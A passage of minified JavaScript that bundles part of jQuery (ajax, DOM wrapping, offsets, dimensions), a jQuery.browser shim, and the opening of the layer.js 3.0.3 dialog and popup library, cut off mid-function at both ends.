f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:us(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var fs=/%20/g,es=/\[\]$/,fe=/\r?\n/g,os=/^(?:submit|button|image|reset|file)$/i,ss=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(fs,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&ss.test(this.nodeName)&&!os.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(fe,"\r\n")}}):{name:t.name,value:r.replace(fe,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ee():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||ee()}:fr;var hs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++hs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>-1&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),f.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=oe(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=oe(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},t||(n.jQuery=n.$=i),i});jQuery.browser={};jQuery.browser.mozilla=/firefox/.test(navigator.userAgent.toLowerCase());jQuery.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());jQuery.browser.opera=/opera/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie=/msie/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie&&(rmsie=/(msie) ([\w.]+)/,match=rmsie.exec(navigator.userAgent.toLowerCase()),jQuery.browser.version=match[2]);var hexcase=0,b64pad="",chrsz=8;!function(n,t){"use strict";var u,e,c=n.layui&&layui.define,f={getPath:function(){var t=document.scripts,i=t[t.length-1],n=i.src;if(!i.getAttribute("merge"))return n.indexOf("BundleConfig",0)>0?(n=n.replace("https://",""),n=n.substring(0,n.indexOf("/")+1),"https://"+n+"js/layer/"):n.substring(0,n.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},i={v:"3.0.3",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(n.ActiveXObject||"ActiveXObject"in n)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:n.layer&&n.layer.v?1e5:0,path:f.getPath,config:function(n){return n=n||{},i.cache=f.config=u.extend({},f.config,n),i.path=f.config.path||i.path,"string"==typeof n.extend&&(n.extend=[n.extend]),f.config.path&&i.ready(),n.extend?(c?layui.addcss("modules/layer/"+n.extend):i.link("skin/"+n.extend),this):this},link:function(t,r,f){var s,e;if(i.path){s=u("head")[0];e=document.createElement("link");"string"==typeof r&&(f=r);var h=(f||t).replace(/\.|\//g,""),o="layuicss-"+h,c=0;e.rel="stylesheet";e.href=i.path+t;e.id=o;u("#"+o)[0]||s.appendChild(e);"function"==typeof r&&!function l(){return++c>80?n.console&&console.error("layer.css: Invalid"):void(1989===parseInt(u("#"+o).css("width"))?r():setTimeout(l,100))}()}},ready:function(){},alert:function(n,t,r){var f="function"==typeof t;return f&&(r=t),i.open(u.extend({content:n,yes:r},f?{}:t))},confirm:function(n,t,r,e){var o="function"==typeof t;return o&&(e=r,r=t),i.open(u.extend({content:n,btn:f.btn,yes:r,btn2:e},o?{}:t))},msg:function(n,e,o){var c="function"==typeof e,s=f.config.skin,h=(s?s+" "+s+"-msg":"")||"layui-layer-msg",l=r.anim.length-1;return c&&(o=e),i.open(u.extend({content:n,time:3e3,shade:!1,skin:h,title:!1,closeBtn:!1,btn:!1,resize:!1,end:o},c&&!f.config.skin?{skin:h+" layui-layer-hui",anim:l}:function(){return e=e||{},(e.icon===-1||e.icon===t&&!f.config.skin)&&(e.skin=h+" "+(e.skin||"layui-layer-hui")),e}()))},load:function(n,t){return i.open(u.extend({type:3,icon:n||0,resize:!1,shade:.01},t))},tips:function(n,t,r){return i.open(u.extend({type:4,content:[n,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},r))}},o=function(n){var t=this;t.index=++i.index;t.config=u.extend({},t.config,f.config,n);document.body?t.creat():setTimeout(function(){t.creat()},30)},r,s,h;o.pt=o.prototype;r=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];r.anim=["layer-anim","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"];o.pt.config={type:0,shade:.3,fixed:!0,move:r[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2};o.pt.vessel=function(n,t){var o=this,e=o.index,i=o.config,s=i.zIndex+e,h="object"==typeof i.title,l=i.maxmin&&(1===i.type||2===i.type),c=i.title?'<div class="layui-layer-title" style="'+(h?i.title[1]:"")+'">'+(h?i.title[0]:i.title)+"<\/div>":"";return i.zIndex=s,t([i.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+e+'" times="'+e+'" style="'+("z-index:"+(s-1)+"; background-color:"+(i.shade[1]||"#000")+"; opacity:"+(i.shade[0]||i.shade)+"; filter:alpha(opacity="+(100*i.shade[0]||100*i.shade)+");")+'"><\/div>':"",'<div class="'+r[0]+(" layui-layer-"+f.type[i.type])+(0!=i.type&&2!=i.type||i.shade?"":" layui-layer-border")+" "+(i.skin||"")+'" id="'+r[0]+e+'" type="'+f.type[i.type]+'" times="'+e+'" showtime="'+i.time+'" conType="'+(n?"object":"string")+'" style="z-index: '+s+"; width:"+i.area[0]+";height:"+i.area[1]+(i.fixed?"":";position:absolute;")+'">'+(n&&2!=i.type?"":c)+'<div id="'+(i.id||"")+'" class="layui-layer-content'+(0==i.type&&i.icon!==-1?" layui-layer-padding":"")+(3==i.type?" layui-layer-loading"+i.icon:"")+'">'+(0==i.type&&i.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+i.icon+'"><\/i>':"")+(1==i.type&&n?"":i.content||"")+'<\/div><span class="layui-layer-setwin">'+function(){var n=l?'<a class="layui-layer-min" href="javascript:;"><cite><\/cite><\/a><a class="layui-layer-ico layui-layer-max" href="javascript:;"><\/a>':"";return i.closeBtn&&(n+='<a class="layui-layer-ico '+r[7]+" "+r[7]+(i.title?i.closeBtn:4==i.type?"1":"2")+'" href="javascript:;"><\/a>'),n}()+"<\/span>"+(i.btn?function(){var t="",n,u;for("string"==typeof i.btn&&(i.btn=[i.btn]),n=0,u=i.btn.length;n<u;n++)t+='<a class="'+r[6]+n+'">'+i.btn[n]+"<\/a>";return'<div class="'+r[6]+" layui-layer-btn-"+(i.btnAlign||"")+'">'+t+"<\/div>"}():"")+(i.resize?'<span class="layui-layer-resize"><\/span>':"")+"<\/div>"],c,u('<div class="layui-layer-move"><\/div>')),o};o.pt.creat=function(){var t=this,n=t.config,o=t.index,s=n.content,h="object"==typeof s,c=u("body");if(!n.id||!u("#"+n.id)[0]){switch("string"==typeof n.area&&(n.area="auto"===n.area?["",""]:[n.area,""]),n.shift&&(n.anim=n.shift),6==i.ie&&(n.fixed=!1),n.type){case 0:n.btn="btn"in n?n.btn:f.btn[0];i.closeAll("dialog");break;case 2:s=n.content=h?n.content:[n.content,"auto"];n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+r[4]+o+'" name="'+r[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+n.content[0]+'"><\/iframe>';break;case 3:delete n.title;delete n.closeBtn;n.icon===-1&&0===n.icon;i.closeAll("loading");break;case 4:h||(n.content=[n.content,"body"]);n.follow=n.content[1];n.content=n.content[0]+'<i class="layui-layer-TipsG"><\/i>';delete n.title;n.tips="object"==typeof n.tips?n.tips:[n.tips,!0];n.tipsMore||i.closeAll("tips")}t.vessel(h,function(i,e,l){c.append(i[0]);h?function(){2==n.type||4==n.type?function(){u("body").append(i[1])}():function(){s.parents("."+r[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(i[1]),u("#"+r[0]+o).find("."+r[5]).before(e))}()}():c.append(i[1]);u(".layui-layer-move")[0]||c.append(f.moveElem=l);t.layero=u("#"+r[0]+o);n.scrollbar||r.html.css("overflow","hidden").attr("layer-full",o)}).auto(o);2==n.type&&6==i.ie&&t.layero.find("iframe").attr("src",s[0]);4==n.type?t.tips():t.offset();n.fixed&&e.on("resize",function(){t.offset();(/^\d+%$/.test(n.area[0])||/^\d+%$/.test(n.area[1]))&&t.auto(o);4==n.type&&t.tips()});n.time<=0||setTimeout(function(){i.close(t.index)},n.time);t.move().callback();r.anim[n.anim]&&t.layero.addClass(r.anim[n.anim]);n.isOutAnim&&t.layero.data("isOutAnim",!0)}};o.pt.auto=function(n){function o(n){n=t.find(n);n.height(s[1]-c-l-2*(0|parseFloat(n.css("padding-top"))))}var h=this,f=h.config,t=u("#"+r[0]+n);""===f.area[0]&&f.maxWidth>0&&(i.ie&&i.ie<8&&f.btn&&t.width(t.innerWidth()),t.outerWidth()>f.maxWidth&&t.width(f.maxWidth));var s=[t.innerWidth(),t.innerHeight()],c=t.find(r[1]).outerHeight()||0,l=t.find("."+r[6]).outerHeight()||0;switch(f.type){case 2:o("iframe");break;default:""===f.area[1]?f.fixed&&s[1]>=e.height()&&(s[1]=e.height(),o("."+r[5])):o("."+r[5])}return h};o.pt.offset=function(){var n=this,t=n.config,u=n.layero,i=[u.outerWidth(),u.outerHeight()],f="object"==typeof t.offset;n.offsetTop=(e.height()-i[1])/2;n.offsetLeft=(e.width()-i[0])/2;f?(n.offsetTop=t.offset[0],n.offsetLeft=t.offset[1]||n.offsetLeft):"auto"!==t.offset&&("t"===t.offset?n.offsetTop=0:"r"===t.offset?n.offsetLeft=e.width()-i[0]:"b"===t.offset?n.offsetTop=e.height()-i[1]:"l"===t.offset?n.offsetLeft=0:"lt"===t.offset?(n.offsetTop=0,n.offsetLeft=0):"lb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=0):"rt"===t.offset?(n.offsetTop=0,n.offsetLeft=e.width()-i[0]):"rb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=e.width()-i[0]):n.offsetTop=t.offset);t.fixed||(n.offsetTop=/%$/.test(n.offsetTop)?e.height()*parseFloat(n.offsetTop)/100:parseFloat(n.offsetTop),n.offsetLeft=/%$/.test(n.offsetLeft)?e.width()*parseFloat(n.offsetLeft)/100:parseFloat(n.offsetLeft),n.offsetTop+=e.scrollTop(),n.offsetLeft+=e.scrollLeft());u.attr("minLeft")&&(n.offsetTop=e.height()-(u.find(r[1]).outerHeight()||0),n.offsetLeft=u.css("left"));u.css({top:n.offsetTop,left:n.offsetLeft})};o.pt.tips=function(){var c=this,t=c.config,s=c.layero,i=[s.outerWidth(),s.outerHeight()],f=u(t.follow);f[0]||(f=u("body"));var n={width:f.outerWidth(),height:f.outerHeight(),top:f.offset().top,left:f.offset().left},o=s.find(".layui-layer-TipsG"),h=t.tips[0];t.tips[1]||o.remove();n.autoLeft=function(){n.left+i[0]-e.width()>0?(n.tipLeft=n.left+n.width-i[0],o.css({right:12,left:"auto"})):n.tipLeft=n.left};n.where=[function(){n.autoLeft();n.tipTop=n.top-i[1]-10;o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left+n.width+10;n.tipTop=n.top;o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){n.autoLeft();n.tipTop=n.top+n.height+10;o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left-i[0]-10;n.tipTop=n.top;o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}];n.where[h-1]();1===h?n.top-(e.scrollTop()+i[1]+16)<0&&n.where[2]():2===h?e.width()-(n.left+n.width+i[0]+16)>0||n.where[3]():3===h?n.top-e.scrollTop()+n.height+i[1]+16-e.height()>0&&n.where[0]():4===h&&i[0]+16-n.left>0&&n.where[1]();s.find("."+r[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""});s.css({left:n.tipLeft-(t.fixed?e.scrollLeft():0),top:n.tipTop-(t.fixed?e.scrollTop():0)})};o.pt.move=function(){var o=this,r=o.config,h=u(document),t=o.layero,s=t.find(r.move),c=t.find(".layui-layer-resize"),n={};return r.move&&s.css("cursor","move"),s.on("mousedown",function(i){i.preventDefault();r.move&&(n.moveStart=!0,n.offset=[i.clientX-parseFloat(t.css("left")),i.clientY-parseFloat(t.css("top"))],f.moveElem.css("cursor","move").show())}),c.on("mousedown",function(i){i.preventDefault();n.resizeStart=!0;n.offset=[i.clientX,i.clientY];n.area=[t.outerWidth(),t.outerHeight()];f.moveElem.css("cursor","se-resize").show()}),h.on("mousemove",function(u){var h,c,f,s;if(n.moveStart){var f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],l="fixed"===t.css("position");(u.preventDefault(),n.stX=l?0:e.scrollLeft(),n.stY=l?0:e.scrollTop(),r.moveOut)||(h=e.width()-t.outerWidth()+n.stX,c=e.height()-t.outerHeight()+n.stY,f<n.stX&&(f=n.stX),f>h&&(f=h),s<n.stY&&(s=n.stY),s>c&&(s=c));t.css({left:f,top:s})}r.resize&&n.resizeStart&&(f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],u.preventDefault(),i.style(o.index,{width:n.area[0]+f,height:n.area[1]+s}),n.isResize=!0,r.resizing&&r.resizing(t))}).on("mouseup",function(){n.moveStart&&(delete n.moveStart,f.moveElem.hide(),r.moveEnd&&r.moveEnd(t));n.resizeStart&&(delete n.resizeStart,f.moveElem.hide())}),o};o.pt.callback=function(){function o(){var r=n.cancel&&n.cancel(t.index,e);r===!1||i.close(t.index)}var t=this,e=t.layero,n=t.config;t.openLayer();n.success&&(2==n.type?e.find("iframe").on("load",function(){n.success(e,t.index)}):n.success(e,t.index));6==i.ie&&t.IE6(e);e.find("."+r[6]).children("a").on("click",function(){var r=u(this).index(),f;0===r?n.yes?n.yes(t.index,e):n.btn1?n.btn1(t.index,e):i.close(t.index):(f=n["btn"+(r+1)]&&n["btn"+(r+1)](t.index,e),f===!1||i.close(t.index))});e.find("."+r[7]).on("click",o);n.shadeClose&&u("#layui-layer-shade"+t.index).on("click",function(){i.close(t.index)});e.find(".layui-layer-min").on("click",function(){var r=n.min&&n.min(e);r===!1||i.min(t.index,n)});e.find(".layui-layer-max").on("click",function(){u(this).hasClass("layui-layer-maxmin")?(i.restore(t.index),n.restore&&n.restore(e)):(i.full(t.index,n),setTimeout(function(){n.full&&n.full(e)},100))});n.end&&(f.end[t.index]=n.end)};f.reselect=function(){u.each(u("select"),function(){var n=u(this);n.parents("."+r[0])[0]||1==n.attr("layer")&&u("."+r[0]).length<1&&n.removeAttr("layer").show();n=null})};o.pt.IE6=function(){u("select").each(function(){var n=u(this);n.parents("."+r[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide();n=null})};o.pt.openLayer=function(){var n=this;i.zIndex=n.config.zIndex;i.setTop=function(n){var t=function(){i.zIndex++;n.css("z-index",i.zIndex+1)};return i.zIndex=parseInt(n[0].style.zIndex),n.on("mousedown",t),i.zIndex}};f.record=function(n){var t=[n.width(),n.height(),n.position().top,n.position().left+parseFloat(n.css("margin-left"))];n.find(".layui-layer-max").addClass("layui-layer-maxmin");n.attr({area:t})};f.rescollbar=function(n){r.html.attr("layer-full")==n&&(r.html[0].style.removeProperty?r.html[0].style.removeProperty("overflow"):r.html[0].style.removeAttribute("overflow"),r.html.removeAttr("layer-full"))};n.layer=i;i.getChildFrame=function(n,t){return t=t||u("."+r[4]).attr("times"),u("#"+r[0]+t).find("iframe").contents().find(n)};i.getFrameIndex=function(n){return u("#"+n).parents("."+r[4]).attr("times")};i.iframeAuto=function(n){if(n){var f=i.getChildFrame("html",n).outerHeight(),t=u("#"+r[0]+n),e=t.find(r[1]).outerHeight()||0,o=t.find("."+r[6]).outerHeight()||0;t.css({height:f+e+o});t.find("iframe").css({height:f})}};i.iframeSrc=function(n,t){u("#"+r[0]+n).find("iframe").attr("src",t)};i.style=function(n,t,i){var e=u("#"+r[0]+n),h=e.find(".layui-layer-content"),c=e.attr("type"),s=e.find(r[1]).outerHeight()||0,o=e.find("."+r[6]).outerHeight()||0;e.attr("minLeft");c!==f.type[3]&&c!==f.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-o<=64&&(t.height=64+s+o)),e.css(t),o=e.find("."+r[6]).outerHeight(),c===f.type[2]?e.find("iframe").css({height:parseFloat(t.height)-s-o}):h.css({height:parseFloat(t.height)-s-o-parseFloat(h.css("padding-top"))-parseFloat(h.css("padding-bottom"))}))};i.min=function(n){var t=u("#"+r[0]+n),s=t.find(r[1]).outerHeight()||0,o=t.attr("minLeft")||181*f.minIndex+"px",h=t.css("position");f.record(t);f.minLeft[0]&&(o=f.minLeft[0],f.minLeft.shift());t.attr("position",h);i.style(n,{width:180,height:s,left:o,top:e.height()-s,position:"fixed",overflow:"hidden"},!0);t.find(".layui-layer-min").hide();"page"===t.attr("type")&&t.find(r[4]).hide();f.rescollbar(n);t.attr("minLeft")||f.minIndex++;t.attr("minLeft",o)};i.restore=function(n){var t=u("#"+r[0]+n),e=t.attr("area").split(",");t.attr("type");i.style(n,{width:parseFloat(e[0]),height:parseFloat(e[1]),top:parseFloat(e[2]),left:parseFloat(e[3]),position:t.attr("position"),overflow:"visible"},!0);t.find(".layui-layer-max").removeClass("layui-layer-maxmin");t.find(".layui-layer-min").show();"page"===t.attr("type")&&t.find(r[4]).show();f.rescollbar(n)};i.full=function(n){var o,t=u("#"+r[0]+n);f.record(t);r.html.attr("layer-full")||r.html.css("overflow","hidden").attr("layer-full",n);clearTimeout(o);o=setTimeout(function(){var r="fixed"===t.css("position");i.style(n,{top:r?0:e.scrollTop(),left:r?0:e.scrollLeft(),width:e.width(),height:e.height()},!0);t.find(".layui-layer-min").hide()},100)};i.title=function(n,t){var f=u("#"+r[0]+(t||i.index)).find(r[1]);f.html(n)};i.close=function(n){var t=u("#"+r[0]+n),s=t.attr("type"),e,o;t[0]&&(e="layui-layer-wrap",o=function(){var i,h,o;if(s===f.type[1]&&"object"===t.attr("conType")){for(t.children(":not(."+r[5]+")").remove(),i=t.find("."+e),h=0;h<2;h++)i.unwrap();i.css("display",i.data("display")).removeClass(e)}else{if(s===f.type[2])try{o=u("#"+r[4]+n)[0];o.contentWindow.document.write("");o.contentWindow.close();t.find("."+r[5])[0].removeChild(o)}catch(c){}t[0].innerHTML="";t.remove()}"function"==typeof f.end[n]&&f.end[n]();delete f.end[n]},t.data("isOutAnim")&&t.addClass("layer-anim-close"),u("#layui-layer-moves, #layui-layer-shade"+n).remove(),6==i.ie&&f.reselect(),f.rescollbar(n),t.attr("minLeft")&&(f.minIndex--,f.minLeft.push(t.attr("minLeft"))),i.ie&&i.ie<10||!t.data("isOutAnim")?o():setTimeout(function(){o()},200))};i.closeAll=function(n){u.each(u("."+r[0]),function(){var t=u(this),r=n?t.attr("type")===n:1;r&&i.close(t.attr("times"));r=null})};s=i.cache||{};h=function(n){return s.skin?" "+s.skin+" "+s.skin+"-"+n:""};i.prompt=function(n,t){var s="",f,r,c,o;return(n=n||{},"function"==typeof n&&(t=n),n.area)&&(f=n.area,s='style="width: '+f[0]+"; height: "+f[1]+';"',delete n.area),c=2==n.formType?'<textarea class="layui-layer-input"'+s+">"+(n.value||"")+"<\/textarea>":function(){return'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input" value="'+(n.value||"")+'">'}(),o=n.success,delete n.success,i.open(u.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:c,skin:"layui-layer-prompt"+h("prompt"),maxWidth:e.width(),success:function(n){r=n.find(".layui-layer-input");r.focus();"function"==typeof o&&o(n)},resize:!1,yes:function(u){var f=r.val();""===f?r.focus():f.length>(n.maxlength||500)?i.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",r,{tips:1}):t&&t(f,u,r)}},n))};i.tab=function(n){n=n||{};var t=n.tab||{},r=n.success;return delete n.success,i.open(u.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var 